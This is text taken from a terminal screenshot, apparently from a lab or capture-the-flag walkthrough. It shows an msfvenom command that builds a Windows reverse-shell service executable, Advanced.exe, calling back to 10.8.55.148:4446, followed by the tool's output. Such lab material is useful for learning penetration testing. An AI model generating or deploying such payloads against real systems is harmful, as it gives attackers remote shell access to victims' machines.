 [danghieu@DangHieus-MacBook-Pro Downloads % msfvenom -p windows/x64/shell_reverse_tcp lhost=10.8.55.148 lport
=4446 -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: Advanced.exe